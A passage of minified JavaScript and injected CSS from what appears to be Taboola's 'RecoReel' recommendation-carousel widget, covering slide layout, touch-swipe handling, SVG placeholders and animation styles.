e;if(this._container.offsetParent){null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this),this._theme.computeHeight(),this.injectStyles();var t=this._modeGroupData.items[0].getItemData();(0,_.LO)(t,"RecoReel: itemData is not found"),t.isMediaLoaded.then(this.loadReel.bind(this))}else this._visibilityUnsubscribe=(0,ri.eb)(this._container,this.render.bind(this),{visibleTime:0,visiblePercents:0}).unsubscribe},r.prototype.loadReel=function(){this._options.preRoll?this.handlePreRoll():(this._slides.l(),(0,Ke.dI)(this._container,"tbl-rr-hidden-container"),this.updateItemLayout(),this._theme.onRender(),(0,w.s)(this.initSlider.bind(this)))},r.prototype.updateItemLayout=function(){var e=this,n=(0,V.cv)("touch-device");this._slides.b.forEach((function(r,i){e._options.forcedTextOverUi&&function(e){var n=t.L5.config.publisher.direction,r=(0,Ke.f)(e,".".concat("item-label-href"));if(r){r.className+=" ".concat("tbl-reco-reel-text-under-slide-in");var i=(0,Ke.f)(e,".".concat("video-label-box"));i&&function(e,t){void 0===t&&(t="ltr");var n="ltr"===t?"tbl-text-over-labels-left":"tbl-text-over-labels-right";(0,Ke.gj)(e,"tbl-text-over-align",n)}(i,n);var o=function(e){void 0===e&&(e="ltr");var t="tbl-labels-arrow",n="".concat(t,"ltr"===e?"-right":"-left");return(0,Pe.U)("div",{classList:[t,n],content:'<svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" >\n    <title>Group 3</title>\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n        <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n            <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n            </g>\n        </g>\n    </g>\n</svg>\n'})}(n);r.insertAdjacentElement("beforeend",o)}}(r);var o,a,l=e._slides.k(i);o=l,a=(0,Pe.U)("div",{classList:["thumbBlock_placeholder"],content:'<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n     viewBox="0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                            attributeName="transform"\n                            dur="0.5s"\n                            from="0 50 50"\n                            to="180 50 50"\n                            type="rotate"\n                            id="strokeBox"\n                            attributeType="XML"\n                            begin="rectBox.end"/>\n                    </rect>\n    <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                            attributeName="height"\n                            dur="1.3s"\n                            attributeType="XML"\n                            from="50"\n                            to="0"\n                            id="rectBox"\n                            fill="freeze"\n                            begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>\n'}),o.appendChild(a),n&&function(e,t){if(t){var n={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};Bh(t,"touchstart",(function(e){var t=e.changedTouches[0];n.start={screenX:t.screenX,screenY:t.screenY}})),Bh(t,"touchend",(function(r){var i=r.changedTouches[0];n.end={screenX:i.screenX,screenY:i.screenY};var o=function(e,t){var n=e.start,r=e.end,i=t.getBoundingClientRect(),o=i.width,a=i.height,l=(r.screenX-n.screenX)/o,s=(r.screenY-n.screenY)/a;return l>s&&l>.25?"forward":l<s&&l<-.25?"back":void 0}(n,t);o&&e(o)}))}}((function(t){e.move({direction:t,sendReport:!0,isSwipe:!0})}),l)}))},r.prototype.injectStyles=function(){var e,t,r,i=this._modeGroupData,a=this._slides.k(0),l=Math.ceil(a.getBoundingClientRect().height),s=(t=i.modeName,r=l,"reel-".concat(t,"-").concat(r,"-css"));if(!document.getElementById(s)){var c=this._options,u=(null===(e=c.slider)||void 0===e?void 0:e.g1)||"";!function(e,t,r,i,a){var l=a||ub,s=(0,V.cv)("touch-device"),c=l+.5,u=s?Math.round(.3*e):lb,d=s?Math.round(.15*e):0,p=e-d,f=function(e){var t=(0,n.Cd)("rr-default-max-width"),r=(0,n.Cd)("rr-max-height-ratio"),i=e.getModeClientProperty("responsive-rules"),a=(0,n.zD)(e.placement);(0,_.LO)(a,"RecoReel-fun-calcMaxUnitWidth: placement container not found");var l=(0,Fm.K9)(i);if(!l)return(0,o.o7)("RecoReel","No responsive rule found for the placement ".concat(e.placement.uip)),"".concat(t,"px");var s=l.ratio*a.clientWidth,c=window.innerHeight*r;if(s<=c)return"none";var u=c/l.ratio;return"".concat(u,"px")}(t);!function(e,t,n,r,i,o,a,l,s){var c=" .tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{height:".concat(i,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__{max-width:").concat(t,";margin:auto}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock{-webkit-animation-name:tbl-animation-zoom-In;-moz-animation-name:tbl-animation-zoom-In;-ms-animation-name:tbl-animation-zoom-In;-o-animation-name:tbl-animation-zoom-In;animation-name:tbl-animation-zoom-In;-webkit-animation-duration:").concat(r,"s;-moz-animation-duration:").concat(r,"s;-ms-animation-duration:").concat(r,"s;-o-animation-duration:").concat(r,"s;animation-duration:").concat(r,"s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{-webkit--webkit-transition:transform 1s, opacity 1s;-moz--webkit-transition:transform 1s, opacity 1s;-ms--webkit-transition:transform 1s, opacity 1s;-o--webkit-transition:transform 1s, opacity 1s;-webkit-transition:transform 1s, opacity 1s}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-progress-anim{-webkit-animation-name:tbl-animation-progress-bar;-moz-animation-name:tbl-animation-progress-bar;-ms-animation-name:tbl-animation-progress-bar;-o-animation-name:tbl-animation-progress-bar;animation-name:tbl-animation-progress-bar;-webkit-animation-duration:").concat(n,"s;-moz-animation-duration:").concat(n,"s;-ms-animation-duration:").concat(n,"s;-o-animation-duration:").concat(n,"s;animation-duration:").concat(n,"s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-clickable-area-btn{height:").concat(a,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1) translateX(0%);-moz-transform:scaleX(-1) translateX(0%);-ms-transform:scaleX(-1) translateX(0%);-o-transform:scaleX(-1) translateX(0%);transform:scaleX(-1) translateX(0%)}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-forward{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}").replace(/_modeName__/g,e),u=db?"":" div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel{position:relative}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn svg{transform:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{width:91%;position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-right{right:0;left:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-left{left:0;right:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{position:absolute;width:100%;font-size:0;-webkit-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-moz-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-ms-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-o-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:5px;height:2px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{pointer-events:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer{margin:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn{height:56px;width:56px;display:flex;align-items:center;justify-content:center}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-back{left:0;transform:scaleX(-1) translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-forward{right:0;transform:translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{height:".concat(o,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:").concat(o,'px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .trc_rbox_div{overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube{position:absolute;width:100%;margin:0;top:0;opacity:0;z-index:0;bottom:unset;height:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube:nth-child(1){z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder{overflow:hidden;z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder *{-webkit-animation-play-state:inherit;-moz-animation-play-state:inherit;-ms-animation-play-state:inherit;-o-animation-play-state:inherit;animation-play-state:inherit}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder{background-color:#aeaeae;position:absolute;top:0;left:0;width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg{width:100px;height:100px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);background-color:#000}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock:not([style=""])~.thumbBlock_placeholder{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube taboola-app-install{border:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .app-install-child:not(.item-thumbnail-href){z-index:-1;opacity:0;transition:all ease .3s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href *{-webkit-animation-play-state:initial;-moz-animation-play-state:initial;-ms-animation-play-state:initial;-o-animation-play-state:initial;animation-play-state:initial}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{z-index:auto;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item{opacity:1;z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-remove-item{z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .app-install-child:not(.item-thumbnail-href){z-index:1;opacity:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:0.9s;-moz-animation-duration:0.9s;-ms-animation-duration:0.9s;-o-animation-duration:0.9s;animation-duration:0.9s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item{opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{z-index:9;position:absolute;pointer-events:none;overflow:hidden;width:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{pointer-events:none;direction:ltr;width:100%;box-sizing:border-box;position:absolute;padding:0 4%;-webkit-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-moz-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-ms-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-o-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{position:relative;top:85px;display:inline-block;vertical-align:top;width:23%;height:3px;background-color:#fcfcfc;margin:0 1%;overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar span.tbl-progress-runner{width:100%;height:100%;position:absolute;left:0;overflow:hidden;display:block;background-color:rgba(104,104,104,.8)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-force-finish{animation-iteration-count:0;left:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-progress-anim{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn{position:absolute;background-color:rgba(0,0,0,.41960784);z-index:2;font-size:40px;text-align:center;color:#fff;cursor:pointer;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn{position:absolute;z-index:2;width:15%;top:').concat(i,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back{left:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward{right:0}.trc_related_container.tbl_rr_pre_roll_hidden{position:absolute;width:100%}.trc_related_container.tbl-rr-hidden-container{opacity:0;pointer-events:none;z-index:-2147483647}.trc_related_container.tbl-rr-hidden-container .trc_rbox_header{display:none}.trc_related_container.tbl-rr-hidden-container *{pointer-events:none}.trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container,.trc_related_container.tbl-rr-hidden-container .tbl-rr-demand-anchor{display:block}.trc_related_container .tbl-rr-demand-anchor{width:100%}@-webkit-keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes 